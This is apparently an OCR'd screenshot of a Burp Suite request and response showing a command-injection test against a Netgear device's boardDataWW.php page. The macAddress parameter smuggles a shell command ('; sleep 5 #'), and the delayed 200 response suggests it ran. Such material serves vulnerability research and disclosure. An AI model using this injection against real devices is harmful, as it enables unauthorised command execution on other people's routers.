 Request
Raw Params Headers Hex
POST /boardDataWW.php HTTP/1.1
Host: 192.168.0.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.100/boardDataWW.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Connection: close
Cookie: PHPSESSID=e8d0ed57d8b20bdeecdd2961ebd1e211
Upgrade-Insecure-Requests: 1
macAddress=111111111111%3bsleep+5+#&reginfo=0&writeData=Submit
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
X-Powered-By: PHP/5.2.3
Content-type: text/html
Date: Fri, 23 Oct 2020 17:15:24 GMT
Server: lighttpd/1.4.18
Content-Length: 2801
<html>
<head>
<title>Netgear</title>
<style>
<!--
TABLE {
margin-left: auto;
margin-right: auto;
}
TD {
padding: 5px;
text-align: left;
vertical-align: top;
}
.right {
? < + > Type a search term 0 matches
2,973 bytes | 8,291 millis